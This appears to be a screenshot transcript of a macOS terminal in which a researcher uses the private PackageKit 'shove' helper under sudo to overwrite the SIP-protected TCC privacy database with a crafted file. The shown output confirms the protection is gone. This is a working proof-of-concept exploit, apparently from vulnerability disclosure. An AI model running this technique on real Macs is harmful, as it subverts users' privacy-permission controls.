 tmp — -zsh — 96×33
[fuzz@fuzzs-Mac /tmp % sw_vers ]
ProductName:    macOS
ProductVersion: 12.3.1
BuildVersion:   21E258
[fuzz@fuzzs-Mac /tmp % csrutil status ]
System Integrity Protection status: enabled.
[fuzz@fuzzs-Mac /tmp % ls -laO /Library/Application\ Support/com.apple.TCC/TCC.db ]
-rw-r--r--  1 root  wheel  restricted 65536 Apr  1 18:42 /Library/Application Support/com.apple.
TCC/TCC.db
[fuzz@fuzzs-Mac /tmp % echo test > crafted.db ]
[fuzz@fuzzs-Mac /tmp % sudo /System/Library/PrivateFrameworks/PackageKit.framework/Versions/A/Res]
ources/shove -X /tmp/crafted.db /Library/Application\ Support/com.apple.TCC/TCC.db
[Password: ]
[fuzz@fuzzs-Mac /tmp % ls -laO /Library/Application\ Support/com.apple.TCC/TCC.db ]
-rw-r--r--  1 fuzz  wheel  - 5 Apr  1 19:14 /Library/Application Support/com.apple.TCC/TCC.db